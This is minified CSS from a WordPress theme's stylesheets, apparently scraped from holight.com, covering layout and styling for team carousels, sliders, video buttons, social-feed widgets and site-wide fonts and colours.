.edgtf-tab-container{display:table-cell;vertical-align:top;width:calc(100% - 140px);height:100%;padding:0 0 0 45px;-webkit-box-sizing:border-box;box-sizing:border-box}.ui-widget-content{padding:0;font-family:inherit;font-size:inherit;color:inherit;background:0 0;border:0;border-radius:0}.ui-widget-content .ui-widget-header{font-size:inherit;line-height:inherit;font-weight:inherit;color:initial;background:0 0;border:0;border-radius:0}.ui-widget-content .ui-tabs-nav li{position:initial;font-weight:inherit;color:inherit;background:initial;border:0;border-radius:0}.ui-widget-content .ui-widget-content{color:inherit;background:0 0;border:0;border-radius:0}@media only screen and (max-width:680px){.edgtf-team-carousel-holder .edgtf-owl-slider .owl-nav{display:none}}.edgtf-team-carousel-holder .edgtf-owl-slider .owl-nav .owl-prev{left:-50px}.edgtf-team-carousel-holder .edgtf-owl-slider .owl-nav .owl-next{right:-50px}.edgtf-team-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-team-holder.edgtf-team-info-on-image:hover .edgtf-team-social-wrapper{opacity:1}.edgtf-team-holder.edgtf-team-info-on-image:hover .edgtf-team-social-inner{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:.6s cubic-bezier(.11,.29,.03,.88);-o-transition:.6s cubic-bezier(.11,.29,.03,.88);transition:.6s cubic-bezier(.11,.29,.03,.88)}.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-name{color:#fff}.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-position{margin:3px 0 0}.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-position,.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-text{font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px}.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-position a,.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-text a{color:inherit}.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-position a:hover,.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-text a:hover{color:#000}.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-position:before,.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-text:before{content:"/";display:inline-block}.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-social-holder{margin:14px 0 0}.edgtf-team-holder.edgtf-team-info-on-image .edgtf-team-social-holder .edgtf-team-icon a{color:#fff}.edgtf-team-holder .edgtf-team-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-team-holder .edgtf-team-image img{display:block}.edgtf-team-holder .edgtf-team-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:26px 0 0}.edgtf-team-holder .edgtf-team-name{margin:0}.edgtf-team-holder .edgtf-team-position{margin:6px 0 0}.edgtf-team-holder .edgtf-team-text{margin:10px 0 0}.edgtf-team-holder .edgtf-team-social-wrapper{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.85);z-index:1;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.edgtf-team-holder .edgtf-team-social-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edgtf-team-holder .edgtf-team-social-inner{position:relative;display:table-cell;height:100%;width:100%;padding:0 40px;vertical-align:middle;-webkit-transform:translate3d(0,40px,0) skewY(-8deg);transform:translate3d(0,40px,0) skewY(-8deg);-webkit-transition:opacity .3s,-webkit-transform 0s .3s;transition:opacity .3s,-webkit-transform 0s .3s;-o-transition:transform 0s .3s,opacity .3s;transition:transform 0s .3s,opacity .3s;transition:transform 0s .3s,opacity .3s,-webkit-transform 0s .3s;text-align:center}.edgtf-team-holder .edgtf-team-social-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:17px 0 0}.edgtf-team-holder .edgtf-team-social-holder .edgtf-team-icon{font-size:15px;margin:0 6px 0}.edgtf-team-holder .edgtf-team-social-holder .edgtf-team-icon .edgtf-icon-element{font-size:inherit;-webkit-transition:none;-o-transition:none;transition:none}.edgtf-text-marquee{display:-webkit-box;display:-ms-flexbox;display:flex;white-space:nowrap;color:#000;font-family:Didact Gothic,sans-serif;font-size:200px;line-height:1em;font-weight:700;text-transform:uppercase}.edgtf-text-marquee .edgtf-marquee-element{padding:0 25px;-webkit-box-sizing:border-box;box-sizing:border-box;will-change:transform}.edgtf-text-marquee.edgtf-hollow-text{color:transparent!important;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#b6b6b6}@media all and (-ms-high-contrast:none){.edgtf-text-marquee.edgtf-hollow-text{color:#fff!important;text-shadow:-1px -1px 0 #b6b6b6,1px 1px 0 #b6b6b6,-1px 1px 0 #b6b6b6,1px -1px 0 #b6b6b6}}.edgtf-vss-initialized .edgtf-content .edgtf-content-inner>.edgtf-container>.edgtf-container-inner{padding:0}.edgtf-vss-initialized .edgtf-content .edgtf-content-inner>.edgtf-full-width>.edgtf-full-width-inner{padding:0}.edgtf-vertical-split-slider{position:relative;opacity:0;margin:0 -2px;overflow:hidden}.edgtf-vertical-split-slider .edgtf-vss-ms-left,.edgtf-vertical-split-slider .edgtf-vss-ms-right{position:absolute;width:50%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-vertical-split-slider .edgtf-vss-ms-left{top:0;left:0}.edgtf-vertical-split-slider .edgtf-vss-ms-left .edgtf-vss-ms-section{background-position:100% center;background-size:cover}.edgtf-vertical-split-slider .edgtf-vss-ms-right{top:10000px;right:0}.edgtf-vertical-split-slider .edgtf-vss-ms-right .edgtf-vss-ms-section{background-position:0 center;background-size:cover}.edgtf-vertical-split-slider .edgtf-vss-ms-section.ms-table{display:table;width:100%;table-layout:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-vertical-split-slider .edgtf-vss-ms-section .ms-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:padding .45s cubic-bezier(.4,0,.2,1);-o-transition:padding .45s cubic-bezier(.4,0,.2,1);transition:padding .45s cubic-bezier(.4,0,.2,1)}.edgtf-vertical-split-slider .edgtf-vss-ms-section .ms-easing{-webkit-transition:all .7s ease-out;-o-transition:all .7s ease-out;transition:all .7s ease-out}.edgtf-vertical-split-slider.edgtf-vss-scrolled .edgtf-vss-ms-left .edgtf-vss-ms-section .ms-tableCell{padding:7.5rem 0 7.5rem 7.5rem}.edgtf-vertical-split-slider.edgtf-vss-scrolled .edgtf-vss-ms-right .edgtf-vss-ms-section .ms-tableCell{padding:7.5rem 7.5rem 7.5rem 0}.edgtf-vertical-split-slider.edgtf-vss-scrolled .edgtf-vss-horizontal-mask:after,.edgtf-vertical-split-slider.edgtf-vss-scrolled .edgtf-vss-horizontal-mask:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.edgtf-vertical-split-slider.edgtf-vss-scrolled .edgtf-vss-vertical-mask:after,.edgtf-vertical-split-slider.edgtf-vss-scrolled .edgtf-vss-vertical-mask:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.edgtf-vertical-split-slider .edgtf-vss-horizontal-mask:after,.edgtf-vertical-split-slider .edgtf-vss-horizontal-mask:before{content:'';position:absolute;left:0;right:0;background-color:#fff;height:7.5rem;z-index:500;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transition:-webkit-transform .45s cubic-bezier(.4,0,.2,1);transition:-webkit-transform .45s cubic-bezier(.4,0,.2,1);-o-transition:transform .45s cubic-bezier(.4,0,.2,1);transition:transform .45s cubic-bezier(.4,0,.2,1);transition:transform .45s cubic-bezier(.4,0,.2,1),-webkit-transform .45s cubic-bezier(.4,0,.2,1)}.edgtf-vertical-split-slider .edgtf-vss-horizontal-mask:before{top:0;-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.edgtf-vertical-split-slider .edgtf-vss-horizontal-mask:after{bottom:0;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.edgtf-vertical-split-slider .edgtf-vss-vertical-mask:after,.edgtf-vertical-split-slider .edgtf-vss-vertical-mask:before{content:'';position:absolute;top:0;bottom:0;background-color:#fff;width:7.5rem;z-index:500;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform .45s cubic-bezier(.4,0,.2,1);transition:-webkit-transform .45s cubic-bezier(.4,0,.2,1);-o-transition:transform .45s cubic-bezier(.4,0,.2,1);transition:transform .45s cubic-bezier(.4,0,.2,1);transition:transform .45s cubic-bezier(.4,0,.2,1),-webkit-transform .45s cubic-bezier(.4,0,.2,1)}.edgtf-vertical-split-slider .edgtf-vss-vertical-mask:before{left:0;-webkit-transform-origin:center left;-ms-transform-origin:center left;transform-origin:center left}.edgtf-vertical-split-slider .edgtf-vss-vertical-mask:after{right:0;-webkit-transform-origin:center right;-ms-transform-origin:center right;transform-origin:center right}.edgtf-vss-responsive{display:none}.edgtf-vss-responsive .edgtf-vss-ms-section{background-position:center;background-size:cover}#multiscroll-nav{position:fixed;top:50%;right:60px;margin-top:-10px;opacity:1;z-index:1000;-webkit-transition:opacity .5s ease-out;-o-transition:opacity .5s ease-out;transition:opacity .5s ease-out}.edgtf-fullscreen-menu-opened #multiscroll-nav{z-index:-1}#multiscroll-nav ul{margin:0;padding:0}#multiscroll-nav ul li{position:relative;display:block;margin:7px 3px;overflow:hidden}#multiscroll-nav ul li a{position:relative;display:block;width:auto;height:auto;margin:0 auto;background-color:transparent;border:1px solid transparent;border-radius:100%;z-index:1;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}#multiscroll-nav ul li a.active,#multiscroll-nav ul li a:hover{border-color:#000;-webkit-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.edgtf-light-header #multiscroll-nav ul li a{border-color:#fff}.edgtf-light-header #multiscroll-nav ul li a.active{background-color:#fff}.edgtf-dark-header #multiscroll-nav ul li a{border-color:#000}.edgtf-dark-header #multiscroll-nav ul li a.active{background-color:#000}#multiscroll-nav ul li a span{display:block;margin:10px;width:6px;height:6px;background-color:#000;border-radius:100%}.edgtf-video-button-holder{position:relative;display:inline-block;vertical-align:middle}.edgtf-video-button-holder.edgtf-vb-has-img .edgtf-video-button-play,.edgtf-video-button-holder.edgtf-vb-has-img .edgtf-video-button-play-image{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.edgtf-video-button-holder.edgtf-vb-has-img .edgtf-video-button-play .edgtf-video-button-play-inner,.edgtf-video-button-holder.edgtf-vb-has-img .edgtf-video-button-play-image .edgtf-video-button-play-inner{position:relative;top:50%;left:0;display:block;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:480px){.edgtf-video-button-holder.edgtf-vb-has-img .edgtf-video-button-play .edgtf-video-button-play-inner svg,.edgtf-video-button-holder.edgtf-vb-has-img .edgtf-video-button-play-image .edgtf-video-button-play-inner svg{height:90px;width:90px}}.edgtf-video-button-holder .edgtf-video-button-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-video-button-holder .edgtf-video-button-image img{display:block;width:100%}.edgtf-video-button-holder .edgtf-video-button-play,.edgtf-video-button-holder .edgtf-video-button-play-image{position:relative;display:inline-block;vertical-align:top;z-index:1}.edgtf-video-button-holder .edgtf-video-button-play{color:#000;font-size:106px;line-height:1}.edgtf-video-button-holder .edgtf-video-button-play span{display:block;line-height:inherit}.edgtf-video-button-holder .edgtf-video-button-play span:before{display:block;line-height:inherit}.edgtf-video-button-holder .edgtf-video-button-text{position:absolute;top:calc(50% - 7px);left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);font-family:Didact Gothic,sans-serif;font-weight:700;font-size:15px;line-height:1.06em}.edgtf-video-button-holder .edgtf-video-button-play-image.edgtf-vb-has-hover-image:hover img:first-child{opacity:0}.edgtf-video-button-holder .edgtf-video-button-play-image.edgtf-vb-has-hover-image:hover img:nth-child(2){opacity:1}.edgtf-video-button-holder .edgtf-video-button-play-image img{display:block;margin:0 auto;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.edgtf-video-button-holder .edgtf-video-button-play-image img:first-child{position:relative;opacity:1}.edgtf-video-button-holder .edgtf-video-button-play-image img:nth-child(2){position:absolute;top:0;left:50%;opacity:0;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0)}.rev_slider_wrapper .edgtf-video-button-holder .edgtf-video-button-play-image img:nth-child(2){-webkit-transform:translateZ(0);transform:translateZ(0)}.edgtf-instagram-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.edgtf-instagram-list-holder:not(.edgtf-il-one-column) .edgtf-il-item{float:left}.edgtf-instagram-list-holder .edgtf-instagram-carousel{margin:0!important}.edgtf-instagram-list-holder .edgtf-il-item{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.wpb_widgetised_column .widget.widget_edgtf_instagram_widget .edgtf-widget-title,aside.edgtf-sidebar .widget.widget_edgtf_instagram_widget .edgtf-widget-title{margin:0 0 19px}.edgtf-instagram-feed{list-style:none;padding:0;margin:0}.edgtf-instagram-feed li{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;border:none!important}.edgtf-instagram-feed li a{position:relative;display:block;overflow:hidden}.edgtf-instagram-feed li a .edgtf-instagram-icon{position:absolute;top:50%;left:50%;color:#000;opacity:0;z-index:1;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.edgtf-instagram-feed li a:hover .edgtf-instagram-icon{opacity:1}.edgtf-instagram-feed li img{width:100%;display:block}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-no-space{margin:0}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-no-space li{padding:0 0;margin:0 0 0}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-tiny-space{margin:0 -5px -10px}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-tiny-space li{padding:0 5px;margin:0 0 10px}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-small-space{margin:0 -10px -20px}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-small-space li{padding:0 10px;margin:0 0 20px}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-normal-space{margin:0 -15px -30px}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-normal-space li{padding:0 15px;margin:0 0 30px}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-col-2 li{width:50%}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-col-3 li{width:33.33333%}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-col-4 li{width:25%}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-col-6 li{width:16.66667%}.edgtf-instagram-feed.edgtf-instagram-gallery.edgtf-col-9 li{width:11.11111%}.edgtf-instagram-feed.edgtf-instagram-carousel li{position:relative;width:100%;margin:0;padding:0}.edgtf-instagram-feed.edgtf-instagram-carousel li a{position:relative;display:block;height:100%}.edgtf-twitter-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.edgtf-twitter-list-holder .edgtf-twitter-list{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0}.edgtf-twitter-list-holder .edgtf-tl-item{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-twitter-list-holder .edgtf-tli-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#fff;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.edgtf-twitter-list-holder .edgtf-tli-inner:hover{-webkit-box-shadow:-2px 4px 13px 0 rgba(81,137,162,.05);box-shadow:-2px 4px 13px 0 rgba(81,137,162,.05);-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.edgtf-twitter-list-holder .edgtf-tli-content{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:35px 23px;border:1px solid #f2f2f2;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-twitter-list-holder .edgtf-twitter-content-top{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-bottom:25px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-twitter-list-holder .edgtf-twitter-link-over{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.edgtf-twitter-list-holder .edgtf-twitter-user{position:relative;display:inline-block;width:100%;vertical-align:middle;padding-right:30px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-twitter-list-holder .edgtf-twitter-user .edgtf-twitter-image{position:relative;display:inline-block;vertical-align:top;float:left;width:56px;height:56px}.edgtf-twitter-list-holder .edgtf-twitter-user .edgtf-twitter-image img{border-radius:50%}.edgtf-twitter-list-holder .edgtf-twitter-user .edgtf-twitter-name{position:relative;display:inline-block;vertical-align:top;float:left;width:calc(100% - 56px);padding-left:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-twitter-list-holder .edgtf-twitter-user .edgtf-twitter-name *{margin:0}.edgtf-twitter-list-holder .edgtf-twitter-icon{position:absolute;top:-7px;right:3px;width:20px;display:inline-block;vertical-align:top;color:#000;font-size:24px;text-align:right}.edgtf-twitter-list-holder .edgtf-tweet-text{padding-left:12px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-twitter-list-holder .edgtf-tweet-text a{position:relative;color:grey;z-index:2}.edgtf-twitter-list-holder .edgtf-tweet-text a:hover{color:#000}.edgtf-twitter-list-holder .edgtf-twitter-profile a{position:relative;color:grey;z-index:2}.edgtf-twitter-list-holder .edgtf-twitter-profile a:hover{color:#000}.widget.widget_edgtf_twitter_widget{margin:0 0 20px}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget li{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget li:not(:last-child){margin:0 0 22px}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget li .edgtf-twitter-icon{font-size:18px;color:#000}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget li .edgtf-tweet-text{position:relative}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget li .edgtf-tweet-text span{color:#000}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget li .edgtf-tweet-text a{position:relative;color:#fff}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget li .edgtf-tweet-text a:hover{color:#bbb}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget li .edgtf-tweet-text a.edgtf-tweet-time{display:block}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget li .edgtf-tweet-text a.edgtf-tweet-time span{margin:0 2px 0 0}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-standard li .edgtf-twitter-icon{position:absolute;top:2px;left:0}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-standard li .edgtf-tweet-text{padding:0 0 0 40px}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 40px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider li{overflow:hidden}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider li .edgtf-tweet-text a.edgtf-tweet-time{margin:21px 0 0}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider .owl-nav .owl-prev{left:0}.widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider .owl-nav .owl-next{right:0}

--- FILE ---
content_type: text/css
request_url: https://www.holight.com/wp-content/themes/manon/assets/css/style_dynamic.css?ver=1702884015
body_size: 529
content:
body { font-family: Oswald;}.edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 52px 0px 0px;}.edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner { padding: 52px 0px 0px;}h1 { font-family: Oswald;}h2 { font-family: Oswald;font-size: 65px;}h3, .edgtf-woocommerce-page .cart-collaterals h2, .edgtf-woocommerce-page.woocommerce-account .woocommerce h2 { font-family: Oswald;}h4, .edgtf-woocommerce-page .woocommerce-checkout h3 { font-family: Oswald;}h5 { font-family: Oswald;}h6 { font-family: Oswald;}p { font-family: Didact Gothic;}a, p a { text-decoration: none;}a:hover, p a:hover { color: #ac2b23;text-decoration: underline;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #ac2b23;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { font-size: 15px;line-height: 27px;font-weight: 400;padding-top: 0px;padding-bottom: 0px;padding-left: 5px;}.cf7_custom_style_1 button.wpcf7-form-control.wpcf7-submit { color: #ffffff;}.cf7_custom_style_2 button.wpcf7-form-control.wpcf7-submit { color: #ffffff;}.error404 .edgtf-page-header .edgtf-menu-area { background-color: rgba(255, 255, 255, 0) !important;}.edgtf-fixed-wrapper.fixed .edgtf-main-menu > ul > li > a { font-family: Didact Gothic;}nav.edgtf-fullscreen-menu > ul > li > a { font-family: Didact Gothic;}nav.edgtf-fullscreen-menu ul li ul li a { font-family: Didact Gothic;}nav.edgtf-fullscreen-menu ul li ul li ul li a { font-family: Didact Gothic;}.edgtf-mobile-header .edgtf-mobile-header-inner { height: 100px;}.edgtf-mobile-header .edgtf-mobile-logo-wrapper a { max-height: 100px;}.edgtf-mobile-header .edgtf-mobile-menu-opener a { color: #000000;}.edgtf-main-menu.edgtf-sticky-nav > ul > li > a { font-family: Didact Gothic;}.edgtf-header-box .edgtf-top-bar-background { height: 45px;}